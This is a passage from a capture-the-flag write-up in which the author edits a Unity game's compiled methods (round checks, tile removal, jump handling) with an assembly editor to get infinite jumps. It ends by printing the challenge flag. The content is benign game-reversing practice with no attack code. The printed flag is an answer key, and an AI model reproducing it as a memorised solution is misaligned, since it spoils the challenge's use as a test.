this.RemoveVerticalVelocity()inMoveBehaviour.MovementManagement() - We can change what round we start and end at by manipulating

GameManager.CheckRound()

If you’re new to game hacking like me, I highly encourage you to try and play around with whatever you want. I’ll go ahead and do the first option and third options I suggested. Right click the method you want to edit, then select “Edit Method”. Make then changes you want, hit “Compile”. Then make sure to do a File > Save Module to save the changes to disk (check mixed mode so you don’t run into errors later), and then reload the game. We can then play it out, see that the tiles are never removed, aaaaaaand

*sigh*

I was unable to locate the code that creates the display objects, so I couldn’t exactly get rid of that. But by messing with the MoveBehaviour.JumpManagement() function, and changing the if statement to be if (Input.GetButtonDown(this.jumpButton)), I was able to give myself buggy but infinite jumps. At that point, it was just a matter of positioning.

Apparently this one was strings-able according to another writeup, but I didn’t bother checking. The game hacking was more interesting anyways.

flag: SEKAI{F4LL_GUY5_H3CK_15_1LL3G4L}